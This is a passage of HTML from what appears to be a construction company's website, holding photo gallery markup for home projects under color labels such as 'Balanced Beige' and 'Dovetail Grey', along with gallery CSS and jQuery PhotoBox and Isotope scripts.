							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4081.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4081">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4081-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4081">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4090.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4090">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4090-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4090">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4104.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4104">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4104-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4104">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4075.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4075">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4075-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4075">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4110.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4110">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4110-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4110">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4093.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4093">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4093-300x201.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4093">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4112.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4112">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4112-300x201.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4112">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4078.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4078">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4078-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4078">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4072.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4072">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4072-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4072">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4069.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4069">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4069-300x201.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4069">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_293').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_293').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script><br />
Balanced Beige</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">		<div id="album_gallery_323"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9268.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9268">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9268-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9268">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9299.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9299">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9299-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9299">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9294e.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9294e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9294e-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9294e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9275.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9275">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9275-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9275">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9280e.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9280e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9280e-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9280e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9297.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9297">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9297-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9297">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9284e.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9284e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9284e-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9284e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9283.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9283">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9283-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9283">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9289.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9289">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9289-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9289">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9279.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9279">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9279-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9279">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9277.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9277">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9277-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9277">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9273.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9273">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9273-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9273">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9302.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9302">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9302-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9302">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9287.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9287">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9287-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9287">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9271.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9271">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9271-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9271">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9293.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9293">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9293-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9293">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9290e.jpg					" 								class="swipebox-323" title="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9290e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8677KenzieJoesWay_Renberg_2020-07-16_DSC_9290e-300x200.jpg" alt="8677KenzieJoesWay_Renberg_2020-07-16_DSC_9290e">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_323').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_323').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script><br />
Dovetail Grey</h6>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 class="p1" style="text-align: center;"><b>		<div id="album_gallery_358"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_12.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_12">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_12-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_12">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_13.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_13">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_13-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_13">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_14.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_14">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_14-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_14">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_15.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_15">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_15-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_15">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_16.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_16">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_16-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_16">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_17.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_17">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_17-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_17">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_18.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_18">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_18-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_18">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_19.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_19">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_19-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_19">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_20.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_20">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_20-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_20">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_21.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_21">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_21-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_21">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_22.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_22">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_22-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_22">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_23.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_23">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_23-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_23">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_24.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_24">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_24-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_24">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_25.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_25">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_25-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_25">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_26.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_26">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_26-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_26">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
